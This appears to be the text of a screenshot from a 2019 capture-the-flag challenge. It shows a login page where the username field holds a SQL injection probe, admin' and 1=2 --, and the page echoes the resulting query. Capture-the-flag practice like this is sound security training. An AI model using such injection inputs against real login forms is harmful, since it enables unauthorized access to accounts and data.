 Philips And Over - Login
shell1.2019.peactf.com:61940/result.php
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Philips And Over Home
username: admin' and 1=2 -- .
answer: asd
SQL query: SELECT password, answer FROM users WHERE username='admin' and 1=2 -- .'
User does not exist.